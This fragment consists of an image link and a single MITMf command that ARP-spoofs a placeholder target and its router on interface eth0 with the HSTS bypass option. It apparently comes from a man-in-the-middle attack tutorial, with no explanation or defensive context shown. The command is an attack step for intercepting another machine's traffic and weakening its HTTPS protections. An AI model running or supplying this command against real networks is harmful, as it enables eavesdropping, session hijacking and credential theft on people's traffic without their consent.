 mitmf –spoof –arp -i eth0 –target ‘ **target IP** ’ –gateway ‘ **router’s IP** ’ –hsts